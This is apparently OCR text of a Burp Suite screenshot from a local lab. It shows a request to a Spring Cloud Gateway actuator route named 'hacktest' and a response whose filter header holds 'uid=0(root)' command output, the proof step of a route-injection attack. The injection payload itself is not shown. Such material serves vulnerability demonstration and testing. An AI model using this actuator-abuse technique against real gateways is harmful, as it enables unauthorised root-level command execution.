 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 0
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 228
4 connection: close
5
6 {
"predicate":
"RouteDefinitionRouteLocator$$Lambda$1053/1742815397",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root)
groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}